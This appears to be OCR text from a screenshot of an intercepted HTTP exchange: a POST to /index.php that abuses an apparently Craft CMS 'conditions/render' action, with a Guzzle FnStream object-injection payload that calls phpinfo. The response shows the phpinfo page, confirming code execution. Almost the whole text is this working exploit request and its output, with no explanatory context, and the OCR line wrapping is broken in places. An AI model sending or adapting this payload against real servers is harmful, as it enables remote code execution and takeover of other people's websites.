 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/2
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_8_4) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2656.18 Safari/537.36
4 Content-Length: 234
5 Content-Type: application/x-www-form-urlencoded
6
7 action=conditions/render&test[userCondition]=
craft\elements\conditions\users\UserCondition&
config={"name":"test[userCondition]","as
xyz":{"class":"\\GuzzleHttp\\Psr7\\FnStream","__con
struct()": [{"close":null}],"_fn_close":"phpinfo"}}
Response
Pretty Raw Hex Render \n
{
width:934px;
background-color:#ccc;
border:0;
height:1px;
}
969 </style>
970 <title>
PHP 8.0.20 - phpinfo()
</title>
<meta name="ROBOTS" content="
NOINDEX,NOFOLLOW,NOARCHIVE" />
</head>
971 <body>
<div class="center">